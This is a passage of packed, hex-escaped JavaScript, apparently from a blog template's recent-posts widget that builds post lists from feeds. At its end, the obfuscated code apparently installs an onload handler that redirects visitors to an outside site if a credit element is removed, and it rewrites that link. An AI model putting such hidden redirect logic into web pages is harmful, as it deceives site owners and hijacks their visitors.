x20\x6B\x3D\x22\x31\x66\x22\x3E\x3C\x41\x20\x6B\x3D\x22\x32\x7A\x22\x3E\x27\x2B\x79\x2B\x27\x20\x3C\x77\x20\x6B\x3D\x22\x32\x33\x2D\x32\x34\x2D\x31\x6D\x20\x31\x36\x2D\x32\x79\x2D\x32\x46\x22\x3E\x3C\x61\x20\x6B\x3D\x22\x31\x79\x22\x20\x78\x3D\x22\x27\x2B\x76\x2B\x27\x22\x20\x31\x73\x3D\x22\x31\x79\x22\x20\x47\x3D\x22\x27\x2B\x66\x2B\x27\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x77\x3E\x3C\x77\x20\x6B\x3D\x22\x33\x70\x2D\x32\x78\x2D\x31\x77\x2D\x4F\x22\x3E\x3C\x61\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x77\x3E\x3C\x77\x20\x6B\x3D\x22\x44\x2D\x31\x41\x22\x3E\x3C\x61\x20\x78\x3D\x22\x2F\x31\x39\x2F\x31\x34\x2F\x27\x2B\x61\x2B\x27\x22\x20\x6B\x3D\x22\x32\x64\x2D\x31\x41\x22\x3E\x27\x2B\x61\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x77\x3E\x3C\x41\x20\x6B\x3D\x22\x32\x64\x2D\x32\x57\x2D\x31\x43\x22\x3E\x3C\x77\x20\x6B\x3D\x22\x31\x43\x22\x20\x45\x3D\x22\x48\x3A\x23\x32\x59\x3B\x20\x31\x44\x3A\x23\x32\x5A\x3B\x22\x3E\x27\x2B\x31\x67\x2B\x27\x3C\x2F\x77\x3E\x3C\x77\x20\x6B\x3D\x22\x33\x30\x22\x3E\x27\x2B\x4E\x5B\x31\x46\x28\x31\x65\x2C\x31\x30\x29\x5D\x2B\x27\x3C\x2F\x77\x3E\x3C\x77\x20\x6B\x3D\x22\x33\x31\x22\x3E\x27\x2B\x31\x62\x2B\x27\x3C\x2F\x77\x3E\x3C\x2F\x41\x3E\x3C\x2F\x41\x3E\x3C\x41\x20\x6B\x3D\x22\x31\x66\x2D\x4B\x22\x3E\x3C\x31\x37\x20\x6B\x3D\x22\x44\x2D\x47\x22\x3E\x3C\x61\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x3E\x27\x2B\x66\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x31\x37\x3E\x3C\x77\x20\x6B\x3D\x22\x44\x2D\x31\x6E\x22\x20\x45\x3D\x22\x33\x33\x2D\x33\x34\x3A\x33\x35\x22\x3E\x27\x2B\x6C\x2B\x27\x3C\x2F\x77\x3E\x3C\x77\x20\x6B\x3D\x22\x44\x2D\x33\x36\x22\x3E\x27\x2B\x7A\x2B\x27\x3C\x77\x3E\x33\x37\x3C\x2F\x77\x3E\x3C\x2F\x77\x3E\x3C\x70\x20\x6B\x3D\x22\x44\x2D\x33\x38\x22\x3E\x27\x2B\x67\x2B\x27\x3C\x70\x3E\x3C\x61\x20\x6B\x3D\x22\x32\x78\x2D\x31\x77\x22\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x3E\x33\x39\x20\x33\x61\x3C\x2F\x61\x3E\x3C\x2F\x41\x3E\x3C\x2F\x41\x3E\x27\x7D\x31\x74\x7B\x73\x2B\x3D\x27\x3C\x31\x6F\x3E\x3C\x41\x20\x6B\x3D\x22\x32\x7A\x20\x33\x63\x22\x3E\x27\x2B\x79\x2B\x27\x3C\x77\x20\x6B\x3D\x22\x32\x33\x2D\x32\x34\x2D\x31\x6D\x20\x31\x36\x2D\x32\x79\x2D\x32\x46\x22\x3E\x3C\x61\x20\x6B\x3D\x22\x31\x79\x22\x20\x78\x3D\x22\x27\x2B\x64\x2B\x27\x22\x20\x31\x73\x3D\x22\x31\x79\x22\x20\x47\x3D\x22\x27\x2B\x66\x2B\x27\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x77\x3E\x3C\x2F\x41\x3E\x3C\x41\x20\x6B\x3D\x22\x44\x2D\x4B\x22\x3E\x3C\x31\x37\x20\x6B\x3D\x22\x44\x2D\x47\x22\x3E\x3C\x61\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x3E\x27\x2B\x66\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x31\x37\x3E\x3C\x77\x20\x6B\x3D\x22\x44\x2D\x31\x43\x22\x3E\x27\x2B\x31\x72\x2B\x27\x3C\x2F\x77\x3E\x3C\x77\x20\x6B\x3D\x22\x44\x2D\x31\x6E\x22\x3E\x27\x2B\x6C\x2B\x27\x3C\x2F\x77\x3E\x3C\x2F\x41\x3E\x3C\x41\x20\x6B\x3D\x22\x32\x69\x22\x2F\x3E\x3C\x2F\x31\x6F\x3E\x27\x7D\x7D\x73\x2B\x3D\x22\x3C\x2F\x31\x6C\x3E\x22\x3B\x24\x28\x22\x2E\x31\x42\x2D\x44\x20\x2E\x31\x61\x2D\x4B\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x6A\x29\x2E\x55\x28\x29\x3B\x4A\x28\x65\x3D\x3D\x72\x29\x7B\x24\x28\x6A\x29\x2E\x57\x28\x73\x29\x3B\x24\x28\x6A\x29\x2E\x31\x70\x28\x29\x2E\x31\x33\x28\x22\x32\x45\x22\x29\x3B\x24\x28\x6A\x29\x2E\x31\x70\x28\x29\x2E\x31\x33\x28\x22\x33\x6E\x22\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x57\x28\x27\x3C\x61\x20\x78\x3D\x22\x2F\x31\x39\x2F\x31\x34\x2F\x27\x2B\x69\x2B\x27\x22\x3E\x27\x2B\x74\x2B\x22\x3C\x2F\x61\x3E\x22\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x31\x71\x28\x22\x48\x22\x2C\x6F\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x32\x6D\x28\x27\x3C\x41\x20\x6B\x3D\x22\x45\x2D\x47\x22\x3E\x3C\x2F\x41\x3E\x27\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x2E\x45\x2D\x47\x22\x29\x2E\x31\x71\x28\x22\x32\x6E\x2D\x31\x44\x22\x2C\x6F\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x2E\x45\x2D\x47\x22\x29\x2E\x32\x6F\x28\x27\x3C\x61\x20\x6B\x3D\x22\x31\x77\x2D\x4F\x22\x20\x78\x3D\x22\x2F\x31\x39\x2F\x31\x34\x2F\x27\x2B\x69\x2B\x27\x22\x3E\x32\x70\x20\x32\x71\x3C\x2F\x61\x3E\x27\x29\x3B\x24\x28\x6A\x29\x2E\x32\x72\x28\x22\x31\x61\x2D\x4B\x22\x29\x2E\x31\x33\x28\x22\x32\x73\x2D\x4B\x22\x29\x3B\x24\x28\x6A\x29\x2E\x58\x28\x22\x2E\x44\x2D\x54\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x24\x28\x6A\x29\x2E\x49\x28\x22\x45\x22\x2C\x46\x28\x65\x2C\x74\x29\x7B\x31\x35\x20\x74\x2E\x52\x28\x22\x2F\x31\x38\x2E\x59\x22\x2C\x22\x2F\x31\x75\x2E\x59\x22\x29\x7D\x29\x2E\x49\x28\x22\x45\x22\x2C\x46\x28\x65\x2C\x74\x29\x7B\x31\x35\x20\x74\x2E\x52\x28\x22\x31\x78\x2D\x63\x22\x2C\x22\x31\x76\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x6A\x29\x2E\x58\x28\x22\x2E\x31\x66\x2D\x54\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x24\x28\x6A\x29\x2E\x49\x28\x22\x45\x22\x2C\x46\x28\x65\x2C\x74\x29\x7B\x31\x35\x20\x74\x2E\x52\x28\x22\x2F\x31\x38\x2E\x59\x22\x2C\x22\x2F\x31\x75\x2E\x59\x22\x29\x7D\x29\x2E\x49\x28\x22\x45\x22\x2C\x46\x28\x65\x2C\x74\x29\x7B\x31\x35\x20\x74\x2E\x52\x28\x22\x31\x78\x2D\x63\x22\x2C\x22\x31\x76\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x32\x33\x2D\x32\x34\x2D\x31\x6D\x27\x29\x2E\x58\x28\x27\x61\x27\x29\x2E\x51\x28\x46\x28\x6E\x2C\x31\x6B\x29\x7B\x62\x20\x31\x6B\x3D\x24\x28\x31\x6B\x29\x3B\x31\x6B\x2E\x49\x28\x7B\x78\x3A\x31\x6B\x2E\x49\x28\x27\x78\x27\x29\x2E\x52\x28\x22\x2F\x31\x38\x2E\x59\x22\x2C\x22\x2F\x31\x75\x2E\x59\x22\x29\x7D\x29\x3B\x31\x6B\x2E\x49\x28\x7B\x78\x3A\x31\x6B\x2E\x49\x28\x27\x78\x27\x29\x2E\x52\x28\x22\x31\x78\x2D\x63\x22\x2C\x22\x31\x76\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x70\x2E\x31\x50\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x6A\x29\x2E\x55\x28\x29\x3B\x62\x20\x74\x3D\x24\x28\x6A\x29\x2E\x49\x28\x22\x31\x4A\x2D\x32\x68\x22\x29\x3B\x24\x28\x22\x23\x32\x67\x2D\x31\x47\x20\x2A\x22\x29\x2E\x32\x35\x28\x65\x2C\x74\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x4A\x28\x73\x2E\x31\x7A\x28\x22\x32\x50\x22\x29\x29\x7B\x24\x2E\x32\x6A\x28\x7B\x50\x3A\x22\x2F\x32\x6C\x2F\x32\x74\x2F\x31\x38\x2F\x2D\x2F\x22\x2B\x69\x2B\x22\x3F\x32\x76\x3D\x31\x4B\x2D\x31\x4E\x2D\x31\x4F\x26\x31\x57\x2D\x32\x31\x3D\x36\x22\x2C\x32\x36\x3A\x22\x32\x38\x22\x2C\x32\x62\x3A\x22\x32\x65\x22\x2C\x32\x66\x3A\x46\x28\x65\x29\x7B\x62\x20\x6E\x3D\x22\x22\x3B\x62\x20\x73\x3D\x22\x3C\x31\x6C\x3E\x22\x3B\x31\x36\x28\x62\x20\x75\x3D\x30\x3B\x75\x3C\x65\x2E\x42\x2E\x43\x2E\x31\x6A\x3B\x75\x2B\x2B\x29\x7B\x31\x36\x28\x62\x20\x61\x3D\x30\x3B\x61\x3C\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x2E\x31\x6A\x3B\x61\x2B\x2B\x29\x7B\x4A\x28\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x5B\x61\x5D\x2E\x31\x73\x3D\x3D\x22\x31\x54\x22\x29\x7B\x6E\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x5B\x61\x5D\x2E\x78\x3B\x31\x58\x7D\x7D\x62\x20\x66\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x47\x2E\x24\x74\x3B\x62\x20\x6C\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x31\x6E\x5B\x30\x5D\x2E\x32\x61\x2E\x24\x74\x3B\x62\x20\x70\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x32\x63\x2E\x24\x74\x3B\x62\x20\x31\x62\x3D\x70\x2E\x5A\x28\x30\x2C\x34\x29\x3B\x62\x20\x31\x65\x3D\x70\x2E\x5A\x28\x35\x2C\x37\x29\x3B\x62\x20\x31\x67\x3D\x70\x2E\x5A\x28\x38\x2C\x31\x30\x29\x3B\x62\x20\x71\x3D\x31\x49\x20\x31\x45\x3B\x71\x5B\x31\x5D\x3D\x22\x31\x52\x22\x3B\x71\x5B\x32\x5D\x3D\x22\x31\x53\x22\x3B\x71\x5B\x33\x5D\x3D\x22\x31\x55\x22\x3B\x71\x5B\x34\x5D\x3D\x22\x31\x56\x22\x3B\x71\x5B\x35\x5D\x3D\x22\x31\x48\x22\x3B\x71\x5B\x36\x5D\x3D\x22\x31\x59\x22\x3B\x71\x5B\x37\x5D\x3D\x22\x31\x5A\x22\x3B\x71\x5B\x38\x5D\x3D\x22\x32\x30\x22\x3B\x71\x5B\x39\x5D\x3D\x22\x32\x32\x22\x3B\x71\x5B\x31\x30\x5D\x3D\x22\x32\x77\x22\x3B\x71\x5B\x31\x31\x5D\x3D\x22\x32\x37\x22\x3B\x71\x5B\x31\x32\x5D\x3D\x22\x32\x39\x22\x3B\x62\x20\x31\x72\x3D\x71\x5B\x31\x46\x28\x31\x65\x2C\x31\x30\x29\x5D\x2B\x22\x20\x22\x2B\x31\x67\x2B\x22\x2C\x20\x22\x2B\x31\x62\x3B\x62\x20\x68\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4B\x2E\x24\x74\x3B\x62\x20\x70\x3D\x24\x28\x22\x3C\x41\x3E\x22\x29\x2E\x57\x28\x68\x29\x3B\x62\x20\x64\x3D\x70\x2E\x58\x28\x22\x31\x6D\x3A\x31\x66\x22\x29\x2E\x49\x28\x22\x32\x42\x22\x29\x3B\x62\x20\x76\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x31\x4C\x24\x31\x4D\x2E\x50\x3B\x4A\x28\x64\x3D\x3D\x3D\x31\x51\x29\x7B\x62\x20\x6D\x3D\x27\x3C\x61\x20\x6B\x3D\x22\x44\x2D\x54\x22\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x20\x45\x3D\x22\x48\x3A\x50\x28\x27\x2B\x76\x2B\x27\x29\x20\x31\x69\x2D\x31\x68\x20\x4D\x20\x4D\x3B\x48\x2D\x31\x64\x3A\x20\x31\x63\x22\x2F\x3E\x27\x7D\x31\x74\x7B\x62\x20\x6D\x3D\x27\x3C\x41\x20\x6B\x3D\x22\x31\x6D\x2D\x31\x47\x22\x3E\x3C\x61\x20\x6B\x3D\x22\x44\x2D\x54\x22\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x20\x45\x3D\x22\x48\x3A\x50\x28\x27\x2B\x64\x2B\x27\x29\x20\x31\x69\x2D\x31\x68\x20\x4D\x20\x4D\x3B\x48\x2D\x31\x64\x3A\x20\x31\x63\x22\x2F\x3E\x27\x7D\x73\x2B\x3D\x22\x3C\x31\x6F\x3E\x22\x2B\x6D\x2B\x27\x3C\x41\x20\x6B\x3D\x22\x44\x2D\x4B\x22\x3E\x3C\x31\x37\x20\x6B\x3D\x22\x44\x2D\x47\x22\x3E\x3C\x61\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x3E\x27\x2B\x66\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x31\x37\x3E\x3C\x77\x20\x6B\x3D\x22\x44\x2D\x31\x43\x22\x3E\x27\x2B\x31\x72\x2B\x27\x3C\x2F\x77\x3E\x3C\x77\x20\x6B\x3D\x22\x44\x2D\x31\x6E\x22\x3E\x27\x2B\x6C\x2B\x27\x3C\x2F\x77\x3E\x3C\x2F\x41\x3E\x3C\x41\x20\x6B\x3D\x22\x32\x69\x22\x2F\x3E\x3C\x2F\x31\x6F\x3E\x27\x7D\x73\x2B\x3D\x22\x3C\x2F\x31\x6C\x3E\x22\x3B\x24\x28\x22\x2E\x31\x42\x2D\x44\x20\x2E\x31\x61\x2D\x4B\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x6A\x29\x2E\x55\x28\x29\x3B\x4A\x28\x65\x3D\x3D\x72\x29\x7B\x24\x28\x6A\x29\x2E\x57\x28\x73\x29\x3B\x24\x28\x6A\x29\x2E\x31\x70\x28\x29\x2E\x31\x33\x28\x22\x32\x50\x22\x29\x3B\x24\x28\x6A\x29\x2E\x31\x70\x28\x29\x2E\x31\x33\x28\x22\x32\x47\x22\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x57\x28\x27\x3C\x61\x20\x78\x3D\x22\x2F\x31\x39\x2F\x31\x34\x2F\x27\x2B\x69\x2B\x27\x22\x3E\x27\x2B\x74\x2B\x22\x3C\x2F\x61\x3E\x22\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x31\x71\x28\x22\x48\x22\x2C\x6F\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x32\x6D\x28\x27\x3C\x41\x20\x6B\x3D\x22\x45\x2D\x47\x22\x3E\x3C\x2F\x41\x3E\x27\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x2E\x45\x2D\x47\x22\x29\x2E\x31\x71\x28\x22\x32\x6E\x2D\x31\x44\x22\x2C\x6F\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x2E\x45\x2D\x47\x22\x29\x2E\x32\x6F\x28\x27\x3C\x61\x20\x6B\x3D\x22\x31\x77\x2D\x4F\x22\x20\x78\x3D\x22\x2F\x31\x39\x2F\x31\x34\x2F\x27\x2B\x69\x2B\x27\x22\x3E\x32\x70\x20\x32\x71\x3C\x2F\x61\x3E\x27\x29\x3B\x24\x28\x6A\x29\x2E\x32\x72\x28\x22\x31\x61\x2D\x4B\x22\x29\x2E\x31\x33\x28\x22\x32\x73\x2D\x4B\x22\x29\x3B\x24\x28\x6A\x29\x2E\x58\x28\x22\x2E\x44\x2D\x54\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x24\x28\x6A\x29\x2E\x49\x28\x22\x45\x22\x2C\x46\x28\x65\x2C\x74\x29\x7B\x31\x35\x20\x74\x2E\x52\x28\x22\x2F\x31\x38\x2E\x59\x22\x2C\x22\x2F\x31\x75\x2E\x59\x22\x29\x7D\x29\x2E\x49\x28\x22\x45\x22\x2C\x46\x28\x65\x2C\x74\x29\x7B\x31\x35\x20\x74\x2E\x52\x28\x22\x31\x78\x2D\x63\x22\x2C\x22\x31\x76\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x70\x2E\x31\x50\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x6A\x29\x2E\x55\x28\x29\x3B\x62\x20\x74\x3D\x24\x28\x6A\x29\x2E\x49\x28\x22\x31\x4A\x2D\x32\x68\x22\x29\x3B\x24\x28\x22\x23\x32\x67\x2D\x31\x47\x20\x2A\x22\x29\x2E\x32\x35\x28\x65\x2C\x74\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x4A\x28\x73\x2E\x31\x7A\x28\x22\x32\x48\x22\x29\x29\x7B\x24\x2E\x32\x6A\x28\x7B\x50\x3A\x22\x2F\x32\x6C\x2F\x32\x74\x2F\x31\x38\x2F\x2D\x2F\x22\x2B\x69\x2B\x22\x3F\x32\x76\x3D\x31\x4B\x2D\x31\x4E\x2D\x31\x4F\x26\x31\x57\x2D\x32\x31\x3D\x36\x22\x2C\x32\x36\x3A\x22\x32\x38\x22\x2C\x32\x62\x3A\x22\x32\x65\x22\x2C\x32\x66\x3A\x46\x28\x65\x29\x7B\x62\x20\x6E\x3D\x22\x22\x3B\x62\x20\x73\x3D\x22\x3C\x31\x6C\x3E\x22\x3B\x31\x36\x28\x62\x20\x75\x3D\x30\x3B\x75\x3C\x65\x2E\x42\x2E\x43\x2E\x31\x6A\x3B\x75\x2B\x2B\x29\x7B\x31\x36\x28\x62\x20\x61\x3D\x30\x3B\x61\x3C\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x2E\x31\x6A\x3B\x61\x2B\x2B\x29\x7B\x4A\x28\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x5B\x61\x5D\x2E\x31\x73\x3D\x3D\x22\x31\x54\x22\x29\x7B\x6E\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x4F\x5B\x61\x5D\x2E\x78\x3B\x31\x58\x7D\x7D\x62\x20\x66\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x47\x2E\x24\x74\x3B\x62\x20\x61\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x32\x44\x5B\x30\x5D\x2E\x32\x43\x3B\x62\x20\x6C\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x31\x6E\x5B\x30\x5D\x2E\x32\x61\x2E\x24\x74\x3B\x62\x20\x63\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x31\x4C\x24\x31\x4D\x2E\x50\x3B\x62\x20\x70\x3D\x65\x2E\x42\x2E\x43\x5B\x75\x5D\x2E\x32\x63\x2E\x24\x74\x3B\x62\x20\x31\x62\x3D\x70\x2E\x5A\x28\x30\x2C\x34\x29\x3B\x62\x20\x31\x65\x3D\x70\x2E\x5A\x28\x35\x2C\x37\x29\x3B\x62\x20\x31\x67\x3D\x70\x2E\x5A\x28\x38\x2C\x31\x30\x29\x3B\x62\x20\x71\x3D\x31\x49\x20\x31\x45\x3B\x71\x5B\x31\x5D\x3D\x22\x31\x52\x22\x3B\x71\x5B\x32\x5D\x3D\x22\x31\x53\x22\x3B\x71\x5B\x33\x5D\x3D\x22\x31\x55\x22\x3B\x71\x5B\x34\x5D\x3D\x22\x31\x56\x22\x3B\x71\x5B\x35\x5D\x3D\x22\x31\x48\x22\x3B\x71\x5B\x36\x5D\x3D\x22\x31\x59\x22\x3B\x71\x5B\x37\x5D\x3D\x22\x31\x5A\x22\x3B\x71\x5B\x38\x5D\x3D\x22\x32\x30\x22\x3B\x71\x5B\x39\x5D\x3D\x22\x32\x32\x22\x3B\x71\x5B\x31\x30\x5D\x3D\x22\x32\x77\x22\x3B\x71\x5B\x31\x31\x5D\x3D\x22\x32\x37\x22\x3B\x71\x5B\x31\x32\x5D\x3D\x22\x32\x39\x22\x3B\x62\x20\x31\x72\x3D\x71\x5B\x31\x46\x28\x31\x65\x2C\x31\x30\x29\x5D\x2B\x22\x20\x22\x2B\x31\x67\x2B\x22\x2C\x20\x22\x2B\x31\x62\x3B\x62\x20\x70\x3D\x27\x3C\x61\x20\x6B\x3D\x22\x44\x2D\x54\x22\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x20\x45\x3D\x22\x48\x3A\x50\x28\x27\x2B\x63\x2B\x27\x29\x20\x31\x69\x2D\x31\x68\x20\x4D\x20\x4D\x3B\x48\x2D\x31\x64\x3A\x20\x31\x63\x22\x2F\x3E\x27\x3B\x73\x2B\x3D\x22\x3C\x31\x6F\x3E\x22\x2B\x70\x2B\x27\x3C\x41\x20\x6B\x3D\x22\x32\x49\x2D\x73\x22\x3E\x3C\x69\x20\x6B\x3D\x22\x32\x4A\x20\x32\x4A\x2D\x32\x49\x2D\x33\x64\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x41\x3E\x3C\x41\x20\x6B\x3D\x22\x44\x2D\x4B\x22\x3E\x3C\x77\x20\x6B\x3D\x22\x44\x2D\x31\x41\x22\x3E\x3C\x61\x20\x78\x3D\x22\x2F\x31\x39\x2F\x31\x34\x2F\x27\x2B\x61\x2B\x27\x22\x20\x6B\x3D\x22\x32\x64\x2D\x31\x41\x22\x3E\x27\x2B\x61\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x77\x3E\x3C\x31\x37\x20\x6B\x3D\x22\x44\x2D\x47\x22\x3E\x3C\x61\x20\x78\x3D\x22\x27\x2B\x6E\x2B\x27\x22\x3E\x27\x2B\x66\x2B\x27\x3C\x2F\x61\x3E\x3C\x2F\x31\x37\x3E\x3C\x2F\x41\x3E\x3C\x41\x20\x6B\x3D\x22\x32\x69\x22\x2F\x3E\x3C\x2F\x31\x6F\x3E\x27\x7D\x73\x2B\x3D\x22\x3C\x2F\x31\x6C\x3E\x22\x3B\x24\x28\x22\x2E\x31\x42\x2D\x44\x20\x2E\x31\x61\x2D\x4B\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x6A\x29\x2E\x55\x28\x29\x3B\x4A\x28\x65\x3D\x3D\x72\x29\x7B\x24\x28\x6A\x29\x2E\x57\x28\x73\x29\x3B\x24\x28\x6A\x29\x2E\x31\x70\x28\x29\x2E\x31\x33\x28\x22\x32\x48\x22\x29\x3B\x24\x28\x6A\x29\x2E\x31\x70\x28\x29\x2E\x31\x33\x28\x22\x32\x47\x22\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x57\x28\x27\x3C\x61\x20\x78\x3D\x22\x2F\x31\x39\x2F\x31\x34\x2F\x27\x2B\x69\x2B\x27\x22\x3E\x27\x2B\x74\x2B\x22\x3C\x2F\x61\x3E\x22\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x31\x71\x28\x22\x48\x22\x2C\x6F\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x56\x22\x29\x2E\x32\x6D\x28\x27\x3C\x41\x20\x6B\x3D\x22\x45\x2D\x47\x22\x3E\x3C\x2F\x41\x3E\x27\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x2E\x45\x2D\x47\x22\x29\x2E\x31\x71\x28\x22\x32\x6E\x2D\x31\x44\x22\x2C\x6F\x29\x3B\x24\x28\x6A\x29\x2E\x4C\x28\x22\x2E\x45\x2D\x47\x22\x29\x2E\x32\x6F\x28\x27\x3C\x61\x20\x6B\x3D\x22\x31\x77\x2D\x4F\x22\x20\x78\x3D\x22\x2F\x31\x39\x2F\x31\x34\x2F\x27\x2B\x69\x2B\x27\x22\x3E\x32\x70\x20\x32\x71\x3C\x2F\x61\x3E\x27\x29\x3B\x24\x28\x6A\x29\x2E\x32\x72\x28\x22\x31\x61\x2D\x4B\x22\x29\x2E\x31\x33\x28\x22\x32\x73\x2D\x4B\x22\x29\x3B\x24\x28\x6A\x29\x2E\x58\x28\x22\x2E\x44\x2D\x54\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x24\x28\x6A\x29\x2E\x49\x28\x22\x45\x22\x2C\x46\x28\x65\x2C\x74\x29\x7B\x31\x35\x20\x74\x2E\x52\x28\x22\x2F\x31\x38\x2E\x59\x22\x2C\x22\x2F\x31\x75\x2E\x59\x22\x29\x7D\x29\x2E\x49\x28\x22\x45\x22\x2C\x46\x28\x65\x2C\x74\x29\x7B\x31\x35\x20\x74\x2E\x52\x28\x22\x31\x78\x2D\x63\x22\x2C\x22\x31\x76\x22\x29\x7D\x29\x7D\x29\x3B\x24\x28\x22\x70\x2E\x31\x50\x22\x29\x2E\x51\x28\x46\x28\x29\x7B\x62\x20\x65\x3D\x24\x28\x6A\x29\x2E\x55\x28\x29\x3B\x62\x20\x74\x3D\x24\x28\x6A\x29\x2E\x49\x28\x22\x31\x4A\x2D\x32\x68\x22\x29\x3B\x24\x28\x22\x23\x32\x67\x2D\x31\x47\x20\x2A\x22\x29\x2E\x32\x35\x28\x65\x2C\x74\x29\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x7D\x29\x3B\x32\x4B\x2E\x33\x66\x3D\x46\x28\x29\x7B\x62\x20\x65\x3D\x33\x67\x2E\x33\x68\x28\x22\x33\x69\x22\x29\x3B\x4A\x28\x65\x3D\x3D\x33\x6A\x29\x7B\x32\x4B\x2E\x33\x6B\x2E\x78\x3D\x22\x32\x4C\x3A\x2F\x2F\x32\x4D\x2E\x32\x4E\x2E\x32\x4F\x2F\x22\x7D\x65\x2E\x32\x75\x28\x22\x78\x22\x2C\x22\x32\x4C\x3A\x2F\x2F\x32\x4D\x2E\x32\x4E\x2E\x32\x4F\x2F\x22\x29\x3B\x65\x2E\x32\x75\x28\x22\x33\x71\x22\x2C\x22\x33\x72\x22\x29\x3B\x65\x2E\x32\x75\x28\x22\x47\x22\x2C\x22\x33\x73\x20\x33\x74\x20\x33\x75\x22\x29\x3B\x65\x2E\x33\x76\x3D\x22\x32\x53\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x76\x61\x72\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x74\x68\x69\x73\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x7C\x7C\x7C\x7C\x79\x31\x7C\x7C\x7C\x7C\x7C\x7C\x73\x70\x61\x6E\x7C\x68\x72\x65\x66\x7C\x7C\x7C\x64\x69\x76\x7C\x66\x65\x65\x64\x7C\x65\x6E\x74\x72\x79\x7C\x72\x65\x63\x65\x6E\x74\x7C\x73\x74\x79\x6C\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x74\x69\x74\x6C\x65\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x61\x74\x74\x72\x7C\x69\x66\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x70\x72\x65\x76\x7C\x63\x65\x6E\x74\x65\x72\x7C\x79\x32\x7C\x6C\x69\x6E\x6B\x7C\x75\x72\x6C\x7C\x65\x61\x63\x68\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x7C\x74\x68\x75\x6D\x62\x7C\x74\x65\x78\x74\x7C\x68\x32\x7C\x68\x74\x6D\x6C\x7C\x66\x69\x6E\x64\x7C\x6A\x70\x67\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x7C\x7C\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x6C\x61\x62\x65\x6C\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x6F\x72\x7C\x68\x33\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x73\x65\x61\x72\x63\